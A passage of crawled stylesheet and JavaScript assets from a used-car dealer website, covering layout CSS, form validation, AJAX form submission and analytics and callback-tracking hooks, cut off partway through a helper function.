@media (max-width:767px) {.rating-form .car-image .car-refresh {right:calc(50% - 22px); top:90%}
}
.rating-form .car-image .car-refresh img {width:20px}
.rating-form .car-info {width:46%}
@media (max-width:767px) {.rating-form .car-info {width:100%}
}
.rating-form .car-info .car-title {font-size:20px; font-weight:700; margin-bottom:15px}
.rating-form .car-params {font-size:16px; line-height:20px; margin-bottom:15px}
@media (max-width:767px) {.rating-form .car-params .car-params {font-size:18px; line-height:22px}
}
.rating-form .car-price {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.rating-form .car-price__cur {position:relative; font-size:16px; color:#da291c; font-weight:700}
@media (max-width:767px) {.rating-form .car-price__cur {font-size:18px}
}
.rating-form .car-price__label {position:relative; margin-left:15px}
.rating-form .car-price__label::after {content:""; position:absolute; left:-12px; bottom:8px; border:6px solid transparent; border-right:8px solid #098c00}
.rating-form .price-range {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; font-size:20px; font-weight:700; margin-bottom:15px; padding-bottom:30px; border-bottom:1px solid #f5f7fa}
@media (max-width:767px) {.rating-form .price-range {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.rating-form .price-range div {width:100%}
}
@media (max-width:767px) {.rating-form .price-range div:last-child {margin-top:15px}
}
.rating-form .price-range div:last-child span {display:block; text-align:right; font-weight:400}
@media (max-width:767px) {.rating-form .price-range div:last-child span {text-align:left}
 .rating-form .price-range div:last-child span:first-child {font-size:24px}
}
.rating-form .price-range div:last-child span:last-child {font-size:14px; color:#98a9af}
.rating-form .submit-button {position:relative; padding:11px 25px 13px 50px; border:1px solid #131313; background:none; margin-top:20px}
@media (max-width:767px) {.rating-form .submit-button {margin-top:40px}
}
.rating-form .submit-button img {width:24px; height:24px}
.rating-form .tmp-submit-button {display:none; padding:11px 25px 13px 25px}
@media (max-width:767px) {.rating-form .tmp-submit-button {display:block}
}
.similarauto h2 {margin-bottom:32px}
.similarauto .similar_item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; padding:20px; border-radius:6px; background:#f5f7fa}
.similarauto .similar_count {color:#98a9af; font-family:Lato; font-size:14px; font-style:normal; font-weight:500; line-height:normal}
.similarauto .similar_title {color:#131313; font-family:Lato; font-size:20px; margin-bottom:6px; font-style:normal; font-weight:700; line-height:normal; white-space:nowrap}
.similarauto .owl-dots {text-align:center; margin-top:15px}
.similarauto .owl-dots .owl-dot {width:5px; height:5px; border-radius:50%; background:#98a9af; margin:6px; outline:none; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.similarauto .owl-dots .owl-dot.active {width:7px; height:7px; background:#002239}
.main-list-related .item-auto img {height:100%}
#js-collapse_block_1 ul {display:block}
.gallery__wrap {position:relative}
.download-apps__link_rustore {width: 100%; text-align: center}
.car-card .product-card.line__map.grid-map-detail{
    display: grid;
    grid-template-columns: 30% 1fr;
    width: 100%;
    padding: 0 0 0 24px;
}

.car-card .product-card.line__map.grid-map-detail .product-card__col.detail_car_map{
    padding: 0;
}
.car-card .product-card.line__map.grid-map-detail #card_map{
    margin-top:0;
    margin-left:0;
}
.vin-verified-block{
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid #2CBD00;
    border-radius: 6px;
    background-color: #F7FFF3;
    padding: 15px 0;
    gap:8px;
}
@media (max-width:768px){
    .vin-verified-block{
        margin-bottom: 15px;
    }
    .car-card .product-card.line__map.grid-map-detail{
        grid-template-columns: 1fr;
    }
}

--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/css/custom.css?v=4.9.68
body_size: 3786
content:
.multiselect_search {margin:5px}
.multiselect_search-input {box-sizing:border-box; width:100%; max-width:unset; margin:0; padding:5px 27px 6px 8px; border:1px solid #ccc; border-radius:3px; outline:none; background:url(data:image/png; base64,iVBORw0KGgoAAAANSUhEUgAAABQAAAAMCAYAAABiDJ37AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAO1JREFUeNqU078LAXEYx/FzYfNzk5TJaFNKYjFYSQZ/hvwBsvg1UCY2xT9gM8hukQGThWRjkcFw3pdnujhfT736Xn2fPvfc3fd07V0OFDDFAnM0ENYsZRiGLSc9OpqIYIA9fMhhjCrW2h9VlMlcH/aymMGtOqEugX08PwQucUZKdTozMIqdTc9WepQD7wjY9ARx+ydwhfyXfS+S0qMcOEQJGcueB3VccFINdMgal6NzkmPjRwJXxDBB7/2RDdtAp6wb+dpphHDASG5QQ0V6u2aoSqBZD/lDrNWRJynLK2qpBn4rc6K2XB9/Nb8EGABtf1thzY6X2AAAAABJRU5ErkJggg==) no-repeat 100% 50%; box-shadow:inset 1px 1px #f1f1f1; color:#333; -webkit-appearance:textfield}
.multiselect_search-empty {margin:5px; padding:5px 8px 6px; background:#f0f0f0; font-size:13px}
.block_not_found a {color:#0000fd; text-decoration:underline}
.block_not_found a:hover {text-decoration:none}
.catalog.list.loading:before {position:fixed}
.section.section_pt.top_section_filter {z-index:9}
header .header__desktop,.detail_car_top_block {top:-300px; transition:.3s top}
header.fixed_desktop .header__desktop,.detail_car_top_block.fixed_desktop {top:0; position:fixed; z-index:99; background:#fff; width:100%}
.gallery__wrap .product-card__icons {position:absolute; z-index:9; right:15px; top:9px; display:flex; gap:10px}
.gallery__wrap .product-card__icons>div {background:#f5f7fa; border-radius:4px; max-height:40px; padding:9px; margin-top:0; padding:0; margin-right:0; width:30px; height:30px; display:flex; justify-content:center; align-items:center}
.detail_car_top_block.fixed_desktop .block-line__contacts-fixed,.section.block-line__contacts-fix {background-color:#F5F7FA}
header.fixed_desktop::before {content:" "; display:block; height:97px}
.detail_car_top_block.fixed_desktop+section.section.after-section {margin-top:235px}
.car-card .product-card.line__contacts .product-card__contact_btn {display:flex; align-items:center; gap:15px}
.product-card__left.product-card__name a.price_change {display:flex; margin-top:5px; border:0; border-bottom:2px dashed #b5bfcd; max-width:max-content}
.product-card__left.product-card__name a.price_change:hover {border-bottom:2px dashed #b5bfcd00}
.lastblog_catalog .lastblog_catalog_title {display:flex; align-items:center; justify-content:space-between; margin-bottom:20px}
.lastblog_catalog .lastblog_catalog_title .btn {display:inline-block; padding:6px 12px; margin-bottom:0; font-size:14px; font-weight:400; line-height:1.42857143; text-align:center; white-space:nowrap; vertical-align:middle; -ms-touch-action:manipulation; touch-action:manipulation; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; background-image:none; border:1px solid transparent; border-radius:4px}
.lastblog_catalog .lastblog_catalog_title .btn.btn-gray {background-color:#F5F7FA; background-image:none; color:#000}
.lastblog_catalog .lastblog_catalog_title .btn.btn-gray:hover {background-color:#98A9AF; color:#fff}
.lastblog_catalog .lastblog_catalog_list {display:grid; grid-template-columns:repeat(3,1fr); column-gap:60px; row-gap:10px; margin-bottom:70px}
.lastblog_catalog .lastblog_catalog_list .lastblog-item {padding-bottom:30px}
.lastblog_catalog .news-page__image-wrap {padding-top:50%; margin-bottom:10px}
.top_page_blog {display:flex; justify-content:space-between; flex-wrap:wrap; gap:10px}
.textpage .top_page_blog ul.ya-share2__list {margin:0}
.textpage .top_page_blog ul.ya-share2__list li:before {display:none}
.top_page_blog .reading_time_date_published {display:flex; flex-wrap:wrap; align-items:center; gap:10px}
.top_page_blog .top_page_blog_line {height:19px; width:1px; background-color:#131313}
.news-page__info .news-page_date {color:#808080}
.next_prev_blog_detail {margin-top:40px; font-size:16px}
.next_prev_blog_detail a {display:flex; align-items:center; transition:.3s color}
.next_prev_blog_detail a:hover {color:#DA291C}
.next_prev_blog_detail .prev {float:left}
.next_prev_blog_detail .next {float:right}
.bottom_detail_blog_list {display:grid; grid-template-columns:repeat(4,1fr); gap:25px}
.block_feedback_info {display:flex; align-items:center; justify-content:space-between; gap:15px; background:#F5F7FA; margin-top:25px; padding:13px 25px}
.block_feedback_info .text {font-size:18px}
.block_feedback_info svg {max-width:19px; max-height:19px; fill:none; stroke:#FFFFFF; margin-right:10px}
.detail_car_top_block {}
.product-info__benefits_item .bf__image {min-width:50px}
.chunk_banner_services .signboard__top {position:relative; display:flex; align-items:center; margin-bottom:40px}
.chunk_banner_services .signboard__img img {border-radius:15px}
.chunk_banner_services .signboard__content {position:absolute; margin-left:40px}
.header__bottom-wrap a.color-red{color:#da291c;}
.product-card__online-reveal{
    display: flex;
    align-items: center;
    gap: 10px;
}
.product-card__online-reveal .svg{
    width: 30px;
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #DA291C;
    border-radius: 6px;
}
.footer_linkmarket_qr{
    margin-right: 156px;
}
.title_block{
    margin-bottom: 15px;
    font-size: 16px;
}
.link-qr-block{
    display: flex;
    gap: 15px;
    align-items: center;
}
.footer_link-col{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    row-gap: 5px;
}
.footer_link-col a{
    border-radius: 10px;
    border: 1px solid;
    padding: 10px 20px;
    display: flex;
    align-items: center;
    gap: 10px;
}
/**/
#catalog_banner_wrapper{
    display: none;
}
.result__container.catalog .result__list #catalog_banner_wrapper{
    display: block;
}
.catalog_banner{
    overflow: hidden;
    position: relative;
}

.catalog_banner.offer{
    -webkit-box-shadow: none;
    box-shadow: none;
    cursor: auto;
}
.catalog_banner .content_catalog_banner {
    height: 100%;
}
.catalog_banner .bg_catalog_banner img{
    position: absolute;
    width: 100%;
}
.catalog_banner .title_banner{
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 20px;
    color: #ffffff;
    margin-right: 18px;
}
.catalog_banner.banner-3 .title_banner{
    font-size: 31px;
}
.catalog_banner .descr_banner{
    color: #ffffff;
    font-size: 17px;
    margin-bottom: 22px;
}

.catalog_banner .link-qr-block-catalog{
    display: grid;
    grid-template-columns: 127px 112px;
    gap: 15px;
    /*max-width: 250px;*/
}
.catalog_banner .link-qr-block-catalog .left{
    /*width: 120px;*/
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.catalog_banner .link-qr-block-catalog .left .item-qr-block-catalog{
    padding: 8px 10px;
    display: flex;
    align-items: center;
    color: #ffffff;
    gap: 10px;
    border-radius: 10px;
    border: 1px solid;
    max-height: 30px;
}
.catalog_banner .banner_content{
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: space-between;
    position: relative;
    margin: 0 20px;
    padding: 20px 0;
}
.catalog_banner .link-qr-block-catalog{

}
.catalog_banner .banner_column{
    display: flex;
    flex-direction: column;
    gap: 15px;
}
.catalog_banner .banner_line{
    display: flex;
    align-items: center;
    justify-items: flex-start;
    gap: 15px;
}
.catalog_banner .banner_img{
    background: #DA291C;
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50px;
}
.catalog_banner .banner_text{
    font-size: 16px;
    color: #fff;
}
.catalog_banner .footer_banner .button{
    font-size: 16px;
    margin: 0 auto;
    width: 100%;
}
.catalog_banner svg.close_catalog_banner{
    position: absolute;
    right: 0;
    fill: #fff;
    cursor: pointer;
}
/*47249*/
.faq-block .faq-item{
    border-radius: 6px;
    margin-bottom: 15px;
    transition: .3s background-color;
}
.faq-block .faq-item.active-faq{
    background-color: #f5f7fa;
}
.faq-block .faq-question{
    display: flex;
    align-items: center;
    justify-content: space-between;
    /* padding: 25px; */
    cursor: pointer;
    font-size: 19px;
    padding: 25px;
}
.faq-item .arrow-faq{
    transition: .3s transform;
}
.faq-item.active-faq .arrow-faq{
    transform: rotate(180deg);
}
.faq-block .faq-answer{
    padding: 0 25px 25px;
}
#mainpage_map{
    height: 400px;
}
#mainpage_map [class*="ymaps-2"][class*="-ground-pane"]{
  filter: grayscale(1);
  -ms-filter: grayscale(1);
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(1);
  -o-filter: grayscale(1);
}
#state-report-pdf-top{
    display: flex;
    align-items: center;
}
#state-report-pdf-top span{
    color: #DA291C;
    font-size: 18px;
    font-weight: 700;
}
/*47249*/
.product-card__right .product-info-title{
    text-align: center;
    margin-bottom: 15px;
    font-size: 16px;
    font-weight: bolder;
}
/**/
@media(max-width:1440px){
    .footer_linkmarket_qr{
        margin-right: 0;
    }
}
@media(max-width:1024px) {.bottom_detail_blog_list {grid-template-columns:repeat(2,1fr)}
 .lastblog_catalog .lastblog_catalog_list {column-gap:15px}
}
@media(max-width:767px) {
    .footer_linkmarket_qr{
        order: -1;
        margin-bottom: 25px;
    }
    .footer__row.footer__row_end{
        display: flex;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .link-qr-block{
        flex-direction: column;
        justify-content: flex-start;
        align-items: flex-start;
        position: relative;
    }
    .footer_link-col{
        gap: 10px;
    }
    .footer_qr-col{
        width: 100%;
        display: flex;
        justify-content: center;
        max-width: 150px;
    }
    .detail_car_top_block.fixed_desktop {position:static}
 header.fixed_desktop::before {height:0; display:block}
 .bottom_detail_blog_list {grid-template-columns:repeat(1,1fr)}
 .lastblog_catalog .lastblog_catalog_list {grid-template-columns:1fr}
 .block_feedback_info .button {}
 .block_feedback_info {flex-direction:column}
}
@media (max-width:425px) {
    .link-qr-block{
        align-items: center;
    }
    .top_page_blog {flex-direction:column; align-items:flex-start; gap:7px}
 .top_page_blog .top_page_blog_line {display:none}
}
@media (max-width:375px) {.next_prev_blog_detail {display:flex; flex-direction:column-reverse; gap:25px; align-items:center}
.product-card__online-reveal{margin-top: 18px;gap:5px}
}



.corporate-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 30px;
    margin-top: 40px;
}
.corporate-item {
    background-color: #F5F7FA;
    border-radius: 12px;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.08);
    padding: 30px;
}
.corporate-item-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    padding-bottom: 15px;    
    margin-bottom: 20px;
}
.corporate-item h2 {
    font-size: 1.5rem;
    color: #1a1a1a;;
    margin-bottom: 10px;
    line-height: 1.3;
    max-width: 410px;
}
.corporate-item-text{
    color: #98A9AF;
}

.corporate-item p {
    margin-bottom: 15px;
}
.corporate-item ul {
    padding-left: 20px;
    margin-top: 10px;
}
.corporate-item li {
    margin-bottom: 8px;
}
/* Responsive */
@media (max-width: 768px) {
    .corporate-grid {
        grid-template-columns: 1fr;
    }
}
@media (max-width: 480px) {    
    .corporate-item {
        padding: 25px 20px;
    }
}

.corporate-banner{
    position: relative;
    display: flex;
    align-items: center;
    color: #fff;
}
.corporate-banner img{
    object-fit: none;
    border-radius: 15px;
}
.corporate-banner .corporate-banner-text{
    position: absolute;
    z-index: 1;
    max-width: 578px;
    /* top: 0; */
    margin-left: 60px;
}

.corporate-banner h1{
    margin: 0 0 20px;
    font-size: 32px;
}

.corporate-banner .corporate-banner-desc{
    color: #D9D9D9;
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;    
}
@media (max-width:1280px){
    .corporate-banner h1{font-size: 26px;}
    .corporate-banner .corporate-banner-desc{font-size: 14px;}
}
@media (max-width:1023px){
    .corporate-banner .corporate-banner-text{margin-left: 56px;}
}
@media (max-width:768px){
    .corporate-banner{justify-content: center;}
    .corporate-banner h1{
        font-size: 26px;
        margin: 0 0 10px}
    .corporate-banner .corporate-banner-text{margin: 0 30px;}
    .corporate-banner img{
        filter: brightness(0.5);
        min-height: 300px;
    }
}
@media (max-width:425px){
    .corporate-banner h1{
        font-size: 23px;
    }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://used-cars.ru/_assets/js/bundle.src.js?v=4.9.68
body_size: 44743
content:
// {
//     function NearMin(_ar, _from) {
//         var _min = 0, _i;
//         _from = _from || 0;
//         for (_i in _ar) {
//             if (_min === 0) {
//                 _min = _i;
//             } else if (_min > _i && (_from === 0 || _i >= _from)) {
//                 _min = _i;
//             }
//         }
//         return _min;
//     }

//     function GetRow(_dt) {
//         var _t_res = '';
//         _t_res += '<label class="wrapper_radio">';
//         _t_res += '<input type="radio" name="credit_variant" value="' + _dt['name'] + ', ставка ' + _dt['percent'] + '%, платеж ' + Price(_dt['sum']) + ' руб. в мес." />';
//         _t_res += '<span>' + _dt['name'] + ', ставка ' + _dt['percent'] + '%, платеж ' + Price(_dt['sum']) + ' руб. в мес.</span>';
//         _t_res += '</label>';
//         return _t_res;
//     }

//     function Calc($, _dt, _price, _sum, _period) {
//         var _i, _sm, _rt, _check = {}, _year;
//         $('.credit_variants').empty();
//         for (_i = 0; _i < _dt.length; _i++) {
//             if (
//                     _dt[_i]['month'] <= _period && 
//                     _dt[_i]['fee'] <= _sum &&
//                     (empty(_dt[_i]['year']) || _dt[_i]['year'] <= parseInt($('.s_value.year').text()))
//             ) {
//                 _rt = _dt[_i]['rate'] / 100;
//                 _sm = ((_price - _price * _sum / 100) + (_price - _price * _sum / 100) * _rt) / _period;
//                 _check[_i] = {
//                     "name": _dt[_i]['name'],
//                     "percent": _dt[_i]['rate'],
//                     "sum": Math.round(_sm / 10) * 10
//                 };
//             }
//         }
//         _check = SortObj(_check, 'sum');
//         for (_i = 0; _i < _check.length; _i++) {
//             $('.credit_variants').append(GetRow(_check[_i][1]));
//         }
//         $('.credit_variants .wrapper_radio:first-child input[name="credit_variant"]').prop('checked', true);
//     }

//     function SortObj(_obj, _key) {
//         var sortable = [];
//         for (var _item in _obj) {
//             sortable.push([_item, _obj[_item]]);
//         }
//         sortable.sort(function (a, b) {
//             return a[1][_key] - b[1][_key];
//         });
//         return sortable;
//     }
// }

// jQuery(function ($) {
//     $('#buy_in_credit_modal').on('shown.bs.modal', function () {
//         Calc($, _bdt, $('input[name="summ"]').val(), $("#base_summ").val(), $("#credit_period").val());
//     });
//     $("#base_summ").ionRangeSlider({
//         onFinish: function (data) {
//             Calc($, _bdt, $('input[name="summ"]').val(), data.from, $("#credit_period").val());
//         }
//     });
//     $("#credit_period").ionRangeSlider({
//         onFinish: function (data) {
//             Calc($, _bdt, $('input[name="summ"]').val(), $("#base_summ").val(), data.from);
//         }
//     });
// });
var scroll_diff = -52,
        _ver = '1.24',
        _need_filter = true,
        _filter_data,
        _sort_data,
        _cnt_data;

var SingleDropzoneOptions = {
    addRemoveLinks: true,
    parallelUploads: 1,
    maxFilesize: 10,
    maxFiles: 1,
    uploadMultiple: false,
    acceptedFiles: "image/*",
    thumbnailWidth: 360,
    thumbnailHeight: 360,
    url: "/",
}

var MultipleDropzoneOptions = {
    addRemoveLinks: true,
    uploadMultiple: true,
    parallelUploads: 5,
    maxFilesize: 10,
    acceptedFiles: "image/*",
    thumbnailWidth: 360,
    thumbnailHeight: 360,
    url: "/",
}

function isValidEmailAddress(emailAddress) {
    var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
    return pattern.test(emailAddress);
}

/**
 *  Изменить текст на кнопке "Показать еще"
 */
function changeTextButtonMore () {
    var text = $('.js-text-button-more').attr('data-text_button');
    var button = $('.js-show-more');

    if (text && button) {
        button.find('span').html(text)
    }
}
    /**
     Валидация VIN номера
     * @param vin
     * @returns {boolean}
     */
    function isValidVIN(vin) {
        var pattern = new RegExp(/^[A-HJ-NPR-Z\d]{9}[A-HJ-NPR-Z\d]{4}\d{4}$/i);
        return pattern.test(vin);
    }

    function FormValidate($, _form, is_scroll, _class) {
        var is_val = true,
            _t, _val, _itm, _itm_par, _vem, _scroll_element = undefined,
            rq_fielsds = _form.find('.required').length;

        _class = _class || 'has-error';
        _form.find('.msg_text').remove();
        _form.find('.required, input, textarea, select').removeClass(_class);
        if (rq_fielsds > 0) {
            for (var i = 0; i < rq_fielsds; i++) {
                _itm_par = _form.find('.required').eq(i);
                _itm = _itm_par.find('input[type="text"], input[type="login"], input[type="password"], input[type="number"], input[type="checkbox"], input[type="tel"], input[type="email"], input[type="hidden"], textarea, select');

                _itm.each(function () {
                    _t = $(this);
                    if (_t !== null && _t !== undefined && _t.attr('name') !== null && _t.attr('name') !== undefined) {
                        _val = _t.val() + "";
                        if (_val !== null) {
                            _val = _val.replace(/^\s+/, "");
                        }
                        if (_val === 'null' || _val === null || _val === undefined) {
                            _val = '';
                        }
                        if (_t.hasClass('valid_email')) {
                            _vem = _t;
                            _vem.removeClass('error');
                            if (!isValidEmailAddress(_vem.val())) {
                                if (!_scroll_element) {
                                    _scroll_element = _vem;
                                }
                                if (is_val) {
                                    _vem.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        } else if(_t.attr('name') === 'vin'){
                            _vem = _t;
                            if(!isValidVIN(_vem.val())){
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _vem.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        }else if (_itm_par.find('.valid_email').length > 0) {
                            _vem = _itm_par.find('.valid_email').find('input[type="text"]');
                            if (!isValidEmailAddress(_vem.val())) {
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _vem.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        } else if (_t.attr('type') === 'checkbox') {
                            if (!_t.is(':checked')) {
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _t.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        } else {
                            if (_val === '') {
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _t.focus();
                                }
                                _t.val('');
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        }
                    }
                });
            }
            if ((is_scroll !== null) && (is_scroll) && (_scroll_element)) {
                ScrollToElement($, _scroll_element, 300);
            }
        }
        return is_val;
    }

    function stripslashes(str) {
        return str.replace('/\0/g', '0').replace('/\(.)/g', '$1');
    }

    function ScrollToElement($, element, speed, callback) {
        callback = callback || function () {
        };
        $('body, html').animate({
            scrollTop: element.offset().top + scroll_diff
        }, speed, 'swing', function () {
            callback();
        });
    }

    function GetRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min + 1)) + min;
    }

    function GetFormData(_f, _type) {
        var _data = new Object(), _t;
        _type = _type || 'insert';
        _f.find('input, textarea, select').each(function () {
            _t = jQuery(this);

            _val = _t.val();

            if(_t.hasClass('js-format-num')) {
                //_val = _val.split(' ').join('');
            }

            if (navigator.appVersion.match(/MSIE 9/)) {
                _t.val() === _t.attr('placeholder') ? _t.val('') : '';
            }

            if (!empty(_t.attr('name'))) {
                if (_t.attr('type') === 'radio') {
                    if (_t.is(':checked')) {
                        _data[_t.attr('name')] = _val;
                    }
                } else if (_t.attr('type') === 'checkbox') {
                    if (_t.is(':checked')) {
                        if (_type === 'insert') {
                            _data[_t.attr('name')] = _val;
                        } else if (_type === 'add') {
                            if (empty(_data[_t.attr('name')])) {
                                _data[_t.attr('name')] = _val;
                            } else {
                                _data[_t.attr('name')] += ',' + _val;
                            }
                        }
                    }
                } else {
                    _data[_t.attr('name')] = _val;
                }
            }
        });
        return _data;
    }

    function comagicSend(data) {
        var getdata = {},
            fields = ["name", "phone", "email"],
            message = ['link', 'model', 'text'];
        fields.forEach(function (item) {
            if (data[item] !== null && data[item] !== undefined) {
                getdata[item] = data[item];
            }
        });
        getdata['message'] = '';
        message.forEach(function (item) {
            if (data[item] !== null && data[item] !== undefined && data[item] !== '') {
                getdata['message'] = getdata['message'] + ' ' + data[item];
            }
        });
        // Comagic.addOfflineRequest(getdata);
    }

    function reachGoalYM(goal) {
        if (ym) {
            ym(window.ym_counter_id, 'reachGoal', goal)
            console.log('YMGoal: ' + window.ym_counter_id + ' ' + goal)
        }
    }

    function reachGoalGA(goal) {
        if (window.gtag) {
            gtag('event', 'event_name', {'event_category': goal});
        }
    }

    function reachGoalGtag(formID) {
        var g_counter = 'UA-164181693-1';
        if (formID === 'feedbackInlineForm') {
            gtag('config', g_counter, {'page_path': '/cel_03_os'})
        } else if (formID === 'calculatorForm') {
            gtag('config', g_counter, {'page_path': '/credit_oform'})
            gtag('config', g_counter, {'page_path': '/cel_10_fu'})
        } else if (formID === 'getPriceForm') {
            gtag('config', g_counter, {'page_path': '/uznat_cenu'})
        } else if (formID === 'EstimateCarInlineForm') {
            gtag('config', g_counter, {'page_path': '/vukup-buyback'})
            gtag('config', g_counter, {'page_path': '/cel_01_prod'})
        } else if (formID === 'ExchangeModalForm') {
            gtag('config', g_counter, {'page_path': '/obmen_avto'})
            gtag('config', g_counter, {'page_path': '/cel_01_prod'})
        } else if (formID === 'SelectCarForm') {
            gtag('config', g_counter, {'page_path': '/podbor_avto'})
        }
        console.log('GAGoal: ' + formID)
    }

    /**
     * Создание заявки для обратного звонка Calltouch
     * @param {object} data данные формы
     * @param {string} key ключ из лк колтач
     */
    function calltouchRequest(_data, _key) {
        console.log(_key,_data);
        window.ctw.createRequest(
            _key, // ключ из лк колтач(виджет форма на сайте)
            _data.phone?_data.phone.replace(/\D+/g, ''):0,
            [{
                name: 'Name',
                value: 'Посетитель'//_data.name
            }],
            function (success, data) {
                console.log(success, data);
                if (success) {
                    console.log(
                        'Создана заявка на колбек, идентификатор: ' +
                        data.callbackRequestId
                    );
                } else {
                    switch (data.type) {
                        case 'request_throttle_timeout':
                        case 'request_throttle_count':
                            console.log(
                                'Достигнут лимит создания заявок, попробуйте позже'
                            );
                            break;
                        case 'request_phone_blacklisted':
                            console.log(
                                'номер телефона находится в черном списке'
                            );
                            break;
                        case 'validation_error':
                            console.log('были переданы некорректные данные');
                            break;
                        default:
                            console.log(
                                'Во время выполнения запроса произошла ошибка: ' +
                                data.type
                            );
                    }
                }
            }
        );
    }

    /**
     * Отправляем форму ajax
     * @param {type} $
     * @param {type} _f
     * @param {type} _callback
     * @param {type} _type
     * @returns {SendFormAjax}
     */
    function SendFormAjax($, _f, _files, _callback, _type) {
        _callback = _callback || function () {
        };

        var _data = GetFormData(_f, 'add');

        if (_data.formid == 'EstimateCarModalForm' || _data.formid == 'EstimateCarInlineForm' || _data.formid == 'ComissionInlineForm' || _data.formid == 'ServiceModalForm') {
            if (_f.find('[name="mark"] option:selected').val()) {
                _data.mark = _f.find('[name="mark"] option:selected').text();
            }

            if (_f.find('[name="model"] option:selected').val()) {
                _data.model = _f.find('[name="model"] option:selected').text();
            }
        }

        if (_data.formid == 'ServiceModalForm') {
            _data.dealer = _f.find('[name="dealer"] option:selected').text();
        }

        if (_data.formid == 'ComissionInlineForm') {
            _data.dealer = $('.dealer-select.active option:selected', '#'+_data.formid).val()
        }

        var _formData = new FormData();
        $.each(_data, function(key, val){
            _formData.append(key, val)
        })
        if (!empty(_files.files)) {
            $.each( _files.files, function(key, val){
                _formData.append('files[]', val);
            })
        }
        var method = _f.attr('method') || 'POST';
        var action = _f.attr('action') || _ajax;
        var xhr = new XMLHttpRequest();
        
        
        xhr.open(method, action);
        xhr.send(_formData);
        xhr.onreadystatechange = function() {
            if (xhr.readyState != 4) return;
            if (xhr.status == 200) {
                if (_data.formid == 'SubscribeForm') {
                    _f.removeClass('loading').trigger('reset');
                    return false;
                }
                if (!empty(_files.files)) {
                    _files.removeAllFiles();
                }
                reachGoalGA(_data.action);
                reachGoalYM(_data.action);

                reachGoalGtag(_data.formid);

                if (window.ctw && !(_data.formid == 'SelectCarForm')) {
                    var _key = 'form_borishof_USED_mkad';
                    if (_data.dealer == 'Inchcape Certified Магистральная') {
                        var _key = 'form_borishof_USED_magis';
                    }
                    if (_data.formid == 'BuybackModalForm') {
                        var _key = 'form_vykupim_auto';
                    }
                    if (_data.formid !== 'ComissionInlineForm') {
                        calltouchRequest(_data, _key);
                    }
                }
                if (window.ckForms) {
                    console.log(_f);
                    ckForms.send(_f);
                }
                comagicSend(_data);
                // if (_data.formid === 'ServiceModalForm') {
                //         $.post('/mindbox.php', {
                //         data: _data,
                //         type: 'service',
                //         ua: navigator.userAgent
                //     });
                //  }
                _callback(xhr.responseText);
            } else {
                console.log(xhr.responseText);
            }
        }

    }

    function ForEach(data, callback) {
        for (var key in data) {
            if (data.hasOwnProperty(key)) {
                callback(key, data[key]);
            }
        }
    }

    function pad(n) {
        return (n < 10) ? '0' + n : n;
    }

    function GetTime(date) {
        if (date) {
            var e = new Date(date);
            var b = new Date();
            var d = new Date(e.getTime() - b.getTime());
        } else
            var d = new Date();
        var t = pad(date ? d.getFullYear() - 70 : d.getFullYear())
            + '' + pad(date ? d.getMonth() : d.getMonth() + 1)
            + '' + pad(date ? d.getDate() - 1 : d.getDate())
            + '' + pad(d.getHours())
            + '' + pad(d.getMinutes())
            + '' + pad(d.getSeconds());
        return {
            'Y': {'d1': t.charAt(2), 'd2': t.charAt(3)},
            'M': {'d1': t.charAt(4), 'd2': t.charAt(5)},
            'D': {'d1': t.charAt(6), 'd2': t.charAt(7)},
            'h': {'d1': t.charAt(8), 'd2': t.charAt(9)},
            'm': {'d1': t.charAt(10), 'd2': t.charAt(11)},
            's': {'d1': t.charAt(12), 'd2': t.charAt(13)}
        };
    }

    function empty(mixed_var) {
        return (
            mixed_var === "" ||
            mixed_var === 0 ||
            mixed_var === "0" ||
